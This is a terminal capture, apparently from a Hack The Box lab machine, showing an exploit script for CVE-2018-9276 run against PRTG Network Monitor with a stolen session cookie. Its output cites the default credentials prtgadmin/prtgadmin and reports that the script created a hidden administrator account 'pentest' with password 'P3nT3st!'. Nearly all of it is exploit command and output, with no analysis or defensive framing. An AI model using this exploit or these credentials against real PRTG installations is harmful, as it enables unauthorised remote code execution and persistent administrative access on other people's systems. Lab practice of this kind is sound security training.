 root@0xcolorado:~/hackthebox/netmon# ./exploit.sh -u http://10.10.10.152 -c "_ga=GA1.4.118143135.1589685620; OCTOPUS1813713946=ezc0NjBDNEEzLTZDMEUtNEYzOC04NUMyLTUzNDhCRTBCND
cwOH0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!